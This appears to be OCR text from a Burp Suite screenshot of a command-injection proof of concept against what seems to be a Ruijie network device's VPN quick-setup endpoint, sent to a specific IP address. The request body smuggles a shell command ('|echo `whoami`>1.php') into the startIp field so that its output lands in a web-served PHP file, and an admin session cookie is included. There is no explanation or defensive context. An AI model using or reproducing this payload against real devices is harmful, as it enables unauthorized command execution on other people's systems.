 Send Cancel < > Target: https://110.90.121.57:4430 HTTP/1
Request
Pretty Raw Hex \n
1 POST /itbox_pi/vpn_quickset_service.php?a=set_vpn HTTP/1.1
2 Host: 110.90.121.57:4430
3 Cookie: LOCAL_LANG_COOKIE=zh; RUIJIEID=k7bb03f1op42b3n3d0068r4p00; user
=admin; helpKey=home_sys
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://110.90.121.57:4430
11 Referer: https://110.90.121.57:4430/itbox_pi
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: none
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 startIp=|echo `whoami`>1.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 29 Nov 2023 07:17:05 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Set-Cookie: user=admin
8 Cache-Control: no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 5
11
12 false